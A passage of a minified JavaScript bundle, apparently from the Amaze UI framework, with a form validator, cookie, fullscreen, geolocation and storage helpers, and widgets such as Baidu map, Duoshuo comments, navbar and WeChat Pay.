.am-novalidate)',pointerEvents:"click",onValid:function(t){},onInValid:function(t){},markValid:function(t){var e=this.options,i=n(t.field),s=i.closest(".am-form-group");i.addClass(e.validClass).removeClass(e.inValidClass),s.addClass("am-form-success").removeClass("am-form-error"),e.onValid.call(this,t)},markInValid:function(t){var e=this.options,i=n(t.field),s=i.closest(".am-form-group");i.addClass(e.inValidClass+" "+e.activeClass).removeClass(e.validClass),s.addClass("am-form-error").removeClass("am-form-success"),e.onInValid.call(this,t)},validate:function(t){},submit:null},o.VERSION="2.7.2",o.patterns={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/,url:/^(https?|ftp):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,integer:/^-?\d+$/},o.validationMessages={zh_CN:{valueMissing:"\u8bf7\u586b\u5199\uff08\u9009\u62e9\uff09\u6b64\u5b57\u6bb5",customError:{tooShort:"\u81f3\u5c11\u586b\u5199 %s \u4e2a\u5b57\u7b26",checkedOverflow:"\u81f3\u591a\u9009\u62e9 %s \u9879",checkedUnderflow:"\u81f3\u5c11\u9009\u62e9 %s \u9879"},patternMismatch:"\u8bf7\u6309\u7167\u8981\u6c42\u7684\u683c\u5f0f\u586b\u5199",rangeOverflow:"\u8bf7\u586b\u5199\u5c0f\u4e8e\u7b49\u4e8e %s \u7684\u503c",rangeUnderflow:"\u8bf7\u586b\u5199\u5927\u4e8e\u7b49\u4e8e %s \u7684\u503c",stepMismatch:"",tooLong:"\u81f3\u591a\u586b\u5199 %s \u4e2a\u5b57\u7b26",typeMismatch:"\u8bf7\u6309\u7167\u8981\u6c42\u7684\u7c7b\u578b\u586b\u5199"}},o.ERROR_MAP={tooShort:"minlength",checkedOverflow:"maxchecked",checkedUnderflow:"minchecked",rangeOverflow:"max",rangeUnderflow:"min",tooLong:"maxlength"},o.prototype.init=function(){function t(t){var e=t.toString();return e.substring(1,e.length-1)}function e(t,e,a){var r=e.split(","),l=function(t){i.validate(this)};a&&(l=s.utils.debounce(l,a)),n.each(r,function(e,i){o.on(i+".validator.amui",t,l)})}var i=this,o=this.$element,a=this.options;return(!a.H5validation||!s.support.formValidation)&&(o.attr("novalidate","novalidate"),n.each(a.H5inputType,function(e,i){var n=o.find("input[type="+i+"]");n.attr("pattern")||n.is("[class*="+a.patternClassPrefix+"]")||n.attr("pattern",t(a.patterns[i]))}),n.each(a.patterns,function(e,i){var n=o.find("."+a.patternClassPrefix+e);!n.attr("pattern")&&n.attr("pattern",t(i))}),o.on("submit.validator.amui",function(t){if("function"==typeof a.submit)return a.submit.call(i,t);if(a.validateOnSubmit){var e=i.isFormValid();return"boolean"===n.type(e)?e:!!o.data("amui.checked")||(n.when(e).then(function(){o.data("amui.checked",!0).submit()},function(){o.data("amui.checked",!1).find("."+a.inValidClass).eq(0).focus()}),!1)}}),e(":input",a.customEvents),e(a.keyboardFields,a.keyboardEvents),e(a.pointerFields,a.pointerEvents),a.textareaMaxlenthKeyup&&e("textarea[maxlength]","keyup",50),void(a.activeKeyup&&e(".am-active","keyup",50)))},o.prototype.isValid=function(t){var e=n(t),i=this.options;return(void 0===e.data("validity")||i.alwaysRevalidate)&&this.validate(t),e.data("validity")&&e.data("validity").valid},o.prototype.validate=function(t){var e=this,i=this.$element,s=this.options,o=n(t),a=o.data("equalTo");a&&o.attr("pattern","^"+i.find(a).val()+"$");var r=o.attr("pattern")||!1,l=new RegExp(r),c=null,u=null,h=o.is("[type=checkbox]")?(u=i.find('input[name="'+t.name+'"]')).filter(":checked").length:o.is("[type=radio]")?(c=this.$element.find('input[name="'+t.name+'"]')).filter(":checked").length>0:o.val();o=u&&u.length?u.first():o;var d=void 0!==o.attr("required")&&"false"!==o.attr("required"),p=parseInt(o.attr("maxlength"),10),m=parseInt(o.attr("minlength"),10),f=Number(o.attr("min")),v=Number(o.attr("max")),g=this.createValidity({field:o[0],valid:!0});if(s.debug&&window.console&&(console.log("Validate: value -> ["+h+", regex -> ["+l+"], required -> "+d),console.log("Regex test: "+l.test(h)+", Pattern: "+r)),!isNaN(p)&&h.length>p&&(g.valid=!1,g.tooLong=!0),!isNaN(m)&&h.length<m&&(g.valid=!1,g.customError="tooShort"),!isNaN(f)&&Number(h)<f&&(g.valid=!1,g.rangeUnderflow=!0),!isNaN(v)&&Number(h)>v&&(g.valid=!1,g.rangeOverflow=!0),d&&!h)g.valid=!1,g.valueMissing=!0;else if((u||o.is('select[multiple="multiple"]'))&&h){h=u?h:h.length;var y=parseInt(o.attr("minchecked"),10),w=parseInt(o.attr("maxchecked"),10);!isNaN(y)&&h<y&&(g.valid=!1,g.customError="checkedUnderflow"),!isNaN(w)&&h>w&&(g.valid=!1,g.customError="checkedOverflow")}else r&&!l.test(h)&&h&&(g.valid=!1,g.patternMismatch=!0);var b,T=function(t){this.markField(t);var i=n.Event("validated.field.validator.amui");i.validity=t,o.trigger(i).data("validity",t);var s=c||u;return s&&s.not(o).data("validity",t).each(function(){t.field=this,e.markField(t)}),t};if("function"==typeof s.validate&&(b=s.validate.call(this,g)),b){var x=new n.Deferred;return o.data("amui.dfdValidity",x.promise()),n.when(b).always(function(t){x[t.valid?"resolve":"reject"](t),T.call(e,t)})}T.call(this,g)},o.prototype.markField=function(t){var e=this.options,i="mark"+(t.valid?"":"In")+"Valid";e[i]&&e[i].call(this,t)},o.prototype.validateForm=function(){var t=this,e=this.$element,i=this.options,s=e.find(i.allFields).not(i.ignore),o=[],a=!0,r=[],l=n([]),c=[],u=!1;e.trigger("validate.form.validator.amui");var h=s.filter(function(t){var e;if("INPUT"===this.tagName&&"radio"===this.type){if(e=this.name,o[e]===!0)return!1;o[e]=!0;
}return!0});h.each(function(){var i=n(this),s=t.isValid(this),o=i.data("validity");a=!!s&&a,r.push(o),s||(l=l.add(n(this),e));var h=i.data("amui.dfdValidity");if(h)c.push(h),u=!0;else{var d=new n.Deferred;c.push(d.promise()),d[s?"resolve":"reject"](o)}});var d={valid:a,$invalidFields:l,validity:r,promises:c,async:u};return e.trigger("validated.form.validator.amui",d),d},o.prototype.isFormValid=function(){var t=this,e=this.validateForm(),i=function(e){t.$element.trigger(e+".validator.amui")};if(e.async){var s=new n.Deferred;return n.when.apply(null,e.promises).then(function(){s.resolve(),i("valid")},function(){s.reject(),i("invalid")}),s.promise()}if(!e.valid){var o=e.$invalidFields.first();return o.is("[data-am-selected]")&&(o=o.next(".am-selected").find(".am-selected-btn")),o.focus(),i("invalid"),!1}return i("valid"),!0},o.prototype.createValidity=function(t){return n.extend({customError:t.customError||!1,patternMismatch:t.patternMismatch||!1,rangeOverflow:t.rangeOverflow||!1,rangeUnderflow:t.rangeUnderflow||!1,stepMismatch:t.stepMismatch||!1,tooLong:t.tooLong||!1,typeMismatch:t.typeMismatch||!1,valid:t.valid||!0,valueMissing:t.valueMissing||!1},t)},o.prototype.getValidationMessage=function(t){var e,i,s=o.validationMessages[this.options.locales],a="%s",r=n(t.field);return(r.is('[type="checkbox"]')||r.is('[type="radio"]'))&&(r=this.$element.find("[name="+r.attr("name")+"]").first()),n.each(t,function(t,i){return"field"===t||"valid"===t?t:"customError"===t&&i?(e=i,s=s.customError,!1):i===!0?(e=t,!1):void 0}),i=s[e]||void 0,i&&o.ERROR_MAP[e]&&(i=i.replace(a,r.attr(o.ERROR_MAP[e])||"\u89c4\u5b9a\u7684")),i},o.prototype.removeMark=function(){this.$element.find(".am-form-success, .am-form-error, ."+this.options.inValidClass+", ."+this.options.validClass).removeClass(["am-form-success","am-form-error",this.options.inValidClass,this.options.validClass].join(" "))},o.prototype.destroy=function(){this.removeMark(),this.$element.removeData("amui.validator amui.checked").off(".validator.amui").find(this.options.allFields).removeData("validity amui.dfdValidity")},s.plugin("validator",o),s.ready(function(t){n("[data-am-validator]",t).validator()}),t.exports=o},function(t,e,i){"use strict";var n=i(2),s={get:function(t){var e,i=encodeURIComponent(t)+"=",n=document.cookie.indexOf(i),s=null;return n>-1&&(e=document.cookie.indexOf(";",n),e==-1&&(e=document.cookie.length),s=decodeURIComponent(document.cookie.substring(n+i.length,e))),s},set:function(t,e,i,n,s,o){var a=encodeURIComponent(t)+"="+encodeURIComponent(e);i instanceof Date&&(a+="; expires="+i.toUTCString()),n&&(a+="; path="+n),s&&(a+="; domain="+s),o&&(a+="; secure"),document.cookie=a},unset:function(t,e,i,n){this.set(t,"",new Date(0),e,i,n)}};n.utils=n.utils||{},t.exports=n.utils.cookie=s},function(t,e,i){"use strict";var n=i(2),s=function(){var t="undefined"!=typeof Element&&"ALLOW_KEYBOARD_INPUT"in Element,e=function(){for(var t,e,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,s=i.length,o={};n<s;n++)if(t=i[n],t&&t[1]in document){for(n=0,e=t.length;n<e;n++)o[i[0][n]]=t[n];return o}return!1}(),i={request:function(i){var n=e.requestFullscreen;i=i||document.documentElement,/5\.1[\.\d]* Safari/.test(navigator.userAgent)?i[n]():i[n](t&&Element.ALLOW_KEYBOARD_INPUT)},exit:function(){document[e.exitFullscreen]()},toggle:function(t){this.isFullscreen?this.exit():this.request(t)},raw:e};return!!e&&(Object.defineProperties(i,{isFullscreen:{get:function(){return!!document[e.fullscreenElement]}},element:{enumerable:!0,get:function(){return document[e.fullscreenElement]}},enabled:{enumerable:!0,get:function(){return!!document[e.fullscreenEnabled]}}}),i.VERSION="3.0.0",i)}();t.exports=n.fullscreen=s},function(t,e,i){"use strict";var n=i(1),s=i(2);s.support.geolocation=window.navigator&&window.navigator.geolocation;var o=s.support.geolocation,a=function(t){this.options=t||{}};a.MESSAGES={unsupportedBrowser:"Browser does not support location services",permissionDenied:"You have rejected access to your location",positionUnavailable:"Unable to determine your location",timeout:"Service timeout has been reached"},a.ERROR_CODE={0:"unsupportedBrowser",1:"permissionDenied",2:"positionUnavailable",3:"timeout"},a.prototype.get=function(t){var e=this;t=n.extend({},this.options,t);var i=new n.Deferred;return o?this.watchID=o.getCurrentPosition(function(t){i.resolve.call(e,t)},function(t){i.reject(a.MESSAGES[a.ERROR_CODE[t.code]])},t):i.reject(a.MESSAGES.unsupportedBrowser),i.promise()},a.prototype.watch=function(t){if(o&&(t=n.extend({},this.options,t),n.isFunction(t.done))){this.clearWatch();var e=n.isFunction(t.fail)?t.fail:null;return this.watchID=o.watchPosition(t.done,e,t),this.watchID}},a.prototype.clearWatch=function(){o&&this.watchID&&(o.clearWatch(this.watchID),this.watchID=null)},t.exports=s.Geolocation=a},function(t,e,i){(function(e){"use strict";function n(){try{return l in r&&r[l]}catch(t){return!1}}var s,o=i(2),a={},r="undefined"!=typeof window?window:e,l="localStorage";a.disabled=!1,a.version="1.3.20",a.set=function(t,e){},a.get=function(t,e){},a.has=function(t){return void 0!==a.get(t)},a.remove=function(t){},a.clear=function(){},a.transact=function(t,e,i){null==i&&(i=e,e=null),null==e&&(e={});var n=a.get(t,e);i(n),a.set(t,n)},a.getAll=function(){},a.forEach=function(){},a.serialize=function(t){return JSON.stringify(t)},a.deserialize=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(e){return t||void 0}},n()&&(s=r[l],a.set=function(t,e){return void 0===e?a.remove(t):(s.setItem(t,a.serialize(e)),e)},a.get=function(t,e){var i=a.deserialize(s.getItem(t));return void 0===i?e:i},a.remove=function(t){s.removeItem(t)},a.clear=function(){s.clear()},a.getAll=function(){var t={};return a.forEach(function(e,i){t[e]=i}),t},a.forEach=function(t){for(var e=0;e<s.length;e++){var i=s.key(e);t(i,a.get(i))}});try{var c="__storejs__";a.set(c,c),a.get(c)!=c&&(a.disabled=!0),a.remove(c)}catch(u){a.disabled=!0}a.enabled=!a.disabled,t.exports=o.store=a}).call(e,function(){return this}())},function(t,e,i){"use strict";function n(){var t=s('[data-am-widget="accordion"]'),e={item:".am-accordion-item",title:".am-accordion-title",body:".am-accordion-bd",disabled:".am-disabled"};t.each(function(t,i){var n=o.utils.parseOptions(s(i).attr("data-am-accordion")),a=s(i).find(e.title);a.on("click.accordion.amui",function(){var t=s(this).next(e.body),o=s(this).parent(e.item),a=t.data("amui.collapse");o.is(e.disabled)||(o.toggleClass("am-active"),a?t.collapse("toggle"):t.collapse(),!n.multiple&&s(i).children(".am-active").not(o).not(e.disabled).removeClass("am-active").find(e.body+".am-in").collapse("close"))})})}var s=i(1),o=i(2);i(7),s(n),t.exports=o.accordion={VERSION:"2.1.0",init:n}},function(t,e){"use strict";t.exports={VERSION:"2.0.1"}},function(t,e,i){"use strict";function n(){var t=s(".ds-thread"),e=t.parent('[data-am-widget="duoshuo"]').attr("data-ds-short-name"),i=("https:"==document.location.protocol?"https:":"http:")+"//static.duoshuo.com/embed.js";if(t.length&&e&&(window.duoshuoQuery={short_name:e},!s('script[src="'+i+'"]').length)){var n=s("<script>",{async:!0,type:"text/javascript",src:i,charset:"utf-8"});s("body").append(n)}}var s=i(1),o=i(2);s(window).on("load",n),t.exports=o.duoshuo={VERSION:"2.0.1",init:n}},function(t,e,i){"use strict";function n(){s(".am-figure").each(function(t,e){var i,n=o.utils.parseOptions(s(e).attr("data-am-figure")),a=s(e);if(n.pureview)if("auto"===n.pureview){var r=s.isImgZoomAble(a.find("img")[0]);r&&a.pureview()}else a.addClass("am-figure-zoomable").pureview();i=a.data("amui.pureview"),i&&a.on("click",":not(img)",function(){i.open(0)})})}var s=i(1),o=i(2);i(20),s.isImgZoomAble=function(t){var e=new Image;e.src=t.src;var i=s(t).width()<e.width;return i&&s(t).closest(".am-figure").addClass("am-figure-zoomable"),i},s(window).on("load",n),t.exports=o.figure={VERSION:"2.0.3",init:n}},function(t,e,i){"use strict";function n(){s(".am-footer-ysp").on("click",function(){s("#am-footer-modal").modal()});var t=o.utils.parseOptions(s(".am-footer").data("amFooter"));t.addToHS&&a(),s('[data-rel="desktop"]').on("click",function(t){t.preventDefault(),window.AMPlatform?window.AMPlatform.util.goDesktop():(r.set("allmobilize","desktop","","/"),window.location=window.location)})}var s=i(1),o=i(2);i(15);var a=i(4),r=i(31);s(n),t.exports=o.footer={VERSION:"3.1.2",init:n}},function(t,e,i){"use strict";function n(){var t=s('[data-am-widget="gallery"]');t.each(function(){var t=o.utils.parseOptions(s(this).attr("data-am-gallery"));t.pureview&&("object"==typeof t.pureview?s(this).pureview(t.pureview):s(this).pureview())})}var s=i(1),o=i(2);i(20),s(n),t.exports=o.gallery={VERSION:"3.0.0",init:n}},function(t,e,i){"use strict";function n(){function t(){i[(n.scrollTop()>50?"add":"remove")+"Class"]("am-active")}var e=s('[data-am-widget="gotop"]'),i=e.filter(".am-gotop-fixed"),n=s(window);e.data("init")||(e.find("a").on("click",function(t){t.preventDefault(),n.smoothScroll()}),t(),n.on("scroll.gotop.amui",o.utils.debounce(t,100)),e.data("init",!0))}var s=i(1),o=i(2);i(23),s(n),t.exports=o.gotop={VERSION:"4.0.2",init:n}},function(t,e,i){"use strict";function n(){s('[data-am-widget="header"]').each(function(){if(s(this).hasClass("am-header-fixed"))return s("body").addClass("am-with-fixed-header"),!1})}var s=i(1),o=i(2);s(n),t.exports=o.header={VERSION:"2.0.0",init:n}},function(t,e,i){"use strict";var n=i(2);t.exports=n.intro={VERSION:"4.0.2",init:function(){}}},function(t,e,i){"use strict";var n=i(2);t.exports=n.listNews={VERSION:"4.0.0",init:function(){}}},function(t,e,i){function n(t){var e=o("<script />",{id:"am-map-api-0"});o("body").append(e),e.on("load",function(){console.log("load");var e=o("<script/>",{id:"am-map-api-1"});o("body").append(e),e.on("load",function(){var e=document.createElement("script");e.textContent="("+t.toString()+")();",o("body")[0].appendChild(e)}).attr("src","http://api.map.baidu.com/getscript?type=quick&file=feature&ak=WVAXZ05oyNRXS5egLImmentg&t=20140109092002")}).attr("src","http://api.map.baidu.com/getscript?type=quick&file=api&ak=WVAXZ05oyNRXS5egLImmentg&t=20140109092002")}function s(){var t=document.querySelector(".am-map"),e=116.331398,i=39.897445,n=t.getAttribute("data-name"),s=t.getAttribute("data-address"),o=t.getAttribute("data-longitude")||e,a=t.getAttribute("data-latitude")||i,r=t.getAttribute("data-setZoom")||17,l=t.getAttribute("data-icon"),c=new BMap.Map("bd-map"),u=new BMap.Point(o,a);c.centerAndZoom(u,r),t.getAttribute("data-zoomControl")&&c.addControl(new BMap.ZoomControl),t.getAttribute("data-scaleControl")&&c.addControl(new BMap.ScaleControl);var h=new BMap.Marker(u);l&&h.setIcon(new BMap.Icon(l,new BMap.Size(40,40)));var d={width:200,title:n},p=new BMap.InfoWindow("\u5730\u5740\uff1a"+s,d),m=new BMap.Geocoder;o==e&&a==i?m.getPoint(s,function(t){t&&(c.centerAndZoom(t,r),h.setPosition(t),c.addOverlay(h),c.openInfoWindow(p,t))},""):m.getLocation(u,function(t){c.centerAndZoom(u,r),h.setPosition(u),c.addOverlay(h),s?c.openInfoWindow(p,u):c.openInfoWindow(new BMap.InfoWindow(s,d),u)})}var o=i(1),a=i(2),r=function(){o(".am-map").length&&n(s)};o(r),t.exports=a.map={VERSION:"2.0.2",init:r}},function(t,e,i){"use strict";function n(){if(s("#mechat").length){var t=s('[data-am-widget="mechat"]'),e=t.data("am-mechat-unitid"),i=s("<script>",{charset:"utf-8",src:"http://mechatim.com/js/unit/button.js?id="+e});s("body").append(i)}}var s=i(1),o=i(2);s(window).on("load",n),t.exports=o.mechat={VERSION:"2.0.1",init:n}},function(t,e,i){"use strict";var n=i(1),s=i(2),o=i(14);i(16),i(7);var a=function(){var t=n('[data-am-widget="menu"]');t.find(".am-menu-nav .am-parent > a").on("click",function(t){t.preventDefault();var e=n(this),i=e.parent(),s=e.next(".am-menu-sub");i.toggleClass("am-open"),s.collapse("toggle"),i.siblings(".am-parent").removeClass("am-open").children(".am-menu-sub.am-in").collapse("close")}),t.filter("[data-am-menu-collapse]").find("> .am-menu-toggle").on("click",function(t){t.preventDefault();var e=n(this),i=e.next(".am-menu-nav");e.toggleClass("am-active"),i.collapse("toggle")}),t.filter("[data-am-menu-offcanvas]").find("> .am-menu-toggle").on("click",function(t){t.preventDefault();var e=n(this),i=e.next(".am-offcanvas");e.toggleClass("am-active"),i.offCanvas("open")});var e='.am-offcanvas[data-dismiss-on="click"]',i=n(e);i.find("a").not(".am-parent>a").on("click",function(t){n(this).parents(e).offCanvas("close")}),t.filter(".am-menu-one").each(function(t){var e,i=n(this),s=n('<div class="am-menu-nav-sub-wrap"></div>'),a=0,r=i.find(".am-menu-nav"),l=r.children("li");l.filter(".am-parent").each(function(t){n(this).attr("data-rel","#am-menu-sub-"+t),n(this).find(".am-menu-sub").attr("id","am-menu-sub-"+t).appendTo(s)}),i.append(s),r.wrap('<div class="am-menu-nav-wrap" id="am-menu-'+t+'">'),l.each(function(t){a+=parseFloat(n(this).css("width"))}),r.width(a);var c=new o("#am-menu-"+t,{eventPassthrough:!0,scrollX:!0,scrollY:!1,preventDefault:!1});l.on("click",function(){var t=n(this);t.addClass("am-active").siblings().removeClass("am-active"),s.find(".am-menu-sub.am-in").collapse("close"),t.is(".am-parent")?!t.hasClass(".am-open")&&s.find(t.attr("data-rel")).collapse("open"):t.siblings().removeClass("am-open"),void 0===e&&(e=n(this).index()?0:1);var o,a=n(this).index()>e,l=n(this)[a?"next":"prev"](),u=l.offset()||n(this).offset(),h=i.offset(),d=parseInt(i.css("padding-left"));(a?u.left+u.width>h.left+h.width:u.left<h.left)&&(o=r.offset(),c.scrollTo(a?h.width-u.left+o.left-u.width-d:o.left-u.left,0,400)),e=n(this).index()}),i.on("touchmove",function(t){t.preventDefault()})})};n(a),t.exports=s.menu={VERSION:"4.0.3",init:a}},function(t,e,i){"use strict";function n(){function t(){u.append(b),u.find("li").not(".am-navbar-more").slice(i()-1).appendTo(w),n.append(w)}function e(){return i()>=d?(b.hide(),void w.find("li").insertBefore(b)):(!n.find(".am-navbar-actions").length&&t(),b.show(),void(u.find("li").length<i()?w.find("li").slice(0,i()-u.find("li").length).insertBefore(b):u.find("li").length>i()&&(w.find("li").length?u.find("li").not(b).slice(i()-1).insertBefore(w.find("li").first()):u.find("li").not(b).slice(i()-1).appendTo(w))))}function i(){return Math.floor((l.width()-f)/m)}var n=s('[data-am-widget="navbar"]');if(n.length){var l=s(window),c=s("body"),u=n.find(".am-navbar-nav"),h=n.find("li"),d=h.length,p=u.attr("class")&&parseInt(u.attr("class").match(/am-avg-sm-(\d+)/)[1])||3,m=60,f=16,v=h.filter("[data-am-navbar-share]"),g=h.filter("[data-am-navbar-qrcode]"),y="am-active",w=s('<ul class="am-navbar-actions"></ul>',{id:o.utils.generateGUID("am-navbar-actions")}),b=s('<li class="am-navbar-labels am-navbar-more"><a href="javascript: void(0);"><span class="am-icon-angle-up"></span><span class="am-navbar-label">\u66f4\u591a</span></a></li>');if("fixed"==n.css("position")&&c.addClass("am-with-fixed-navbar"),g.length){var T="am-navbar-qrcode";if(C=s("#"+T),!C.length){var x=g.attr("data-am-navbar-qrcode"),C=s('<div class="am-modal am-modal-no-btn" id=""><div class="am-modal-dialog"><div class="am-modal-bd"></div></div></div>',{id:T}),E=C.find(".am-modal-bd");if(x)E.html('<img src="'+x+'"/>');else{var S=new r({render:"canvas",correctLevel:0,text:window.location.href,width:200,height:200,background:"#fff",foreground:"#000"});E.html(S)}c.append(C)}g.on("click",function(t){t.preventDefault(),C.modal()})}d>p&&d>i()&&t(),n.on("click.navbar.amui",".am-navbar-more",function(t){t.preventDefault(),b[w.hasClass(y)?"removeClass":"addClass"](y),w.toggleClass(y)}),v.length&&v.on("click.navbar.amui",function(t){t.preventDefault(),a.toggle()}),l.on("resize.navbar.amui orientationchange.navbar.amui",o.utils.debounce(e,150))}}var s=i(1),o=i(2),a=i(25),r=i(26);i(15),s(n),t.exports=o.navbar={VERSION:"2.0.2",init:n}},function(t,e,i){"use strict";var n=i(2);t.exports=n.pagination={VERSION:"3.0.1"}},function(t,e,i){"use strict";function n(){var t=s('[data-am-widget="paragraph"]');t.each(function(t){var e=s(this),i=o.utils.parseOptions(e.attr("data-am-paragraph")),n=t;i.pureview&&e.pureview(),i.tableScrollable&&e.find("table").each(function(t){s(this).width()>s(window).width()&&s(this).scrollTable(n+"-"+t)})})}var s=i(1),o=i(2),a=i(14);i(20),s.fn.scrollTable=function(t){var e,i=s(this);i.wrap('<div class="am-paragraph-table-container" id="am-paragraph-table-'+t+'"><div class="am-paragraph-table-scroller"></div></div>'),e=i.parent(),e.width(i.width()),e.height(i.height()),new a("#am-paragraph-table-"+t,{eventPassthrough:!0,scrollX:!0,scrollY:!1,preventDefault:!1})},s(window).on("load",n),t.exports=o.paragraph={VERSION:"2.0.1",init:n}},function(t,e,i){"use strict";function n(){var t=s('[data-am-widget="slider"]');t.not(".am-slider-manual").each(function(t,e){var i=o.utils.parseOptions(s(e).attr("data-am-slider"));s(e).flexslider(i)})}var s=i(1),o=i(2);i(11),s(n),t.exports=o.slider={VERSION:"3.0.1",init:n}},function(t,e,i){"use strict";function n(){s('[data-am-widget="tabs"]').each(function(){var t=s(this).data("amTabsNoswipe")?{noSwipe:1}:{};s(this).tabs(t)})}var s=i(1),o=i(2);i(28),s(n),t.exports=o.tab={VERSION:"4.0.1",init:n}},function(t,e,i){"use strict";var n=i(2);t.exports=n.titlebar={VERSION:"4.0.1"}},function(t,e,i){"use strict";function n(){var t=s('[data-am-widget="wechatpay"]');return a?void t.on("click",".am-wechatpay-btn",function(t){t.preventDefault();var e=o.utils.parseOptions(s(this).parent().data("wechatPay"));return window.wx?void wx.checkJsApi({jsApiList:["chooseWXPay"],success:function(t){t.checkResult.chooseWXPay?wx.chooseWXPay(e):alert("\u5fae\u4fe1\u7248\u672c\u4e0d\u652f\u6301\u652f\u4ed8\u63a5\u53e3\u6216\u6ca1\u6709\u5f00\u542f\uff01")},fail:function(){alert("\u8c03\u7528 checkJsApi \u63a5\u53e3\u65f6\u53d1\u751f\u9519\u8bef!")}}):void alert("\u6ca1\u6709\u5fae\u4fe1 JS SDK")}):(t.hide(),!1)}var s=i(1),o=i(2),a=window.navigator.userAgent.indexOf("MicroMessenger")>-1,r=n;s(r),t.exports=o.pay={VERSION:"1.0.0",init:r}}])});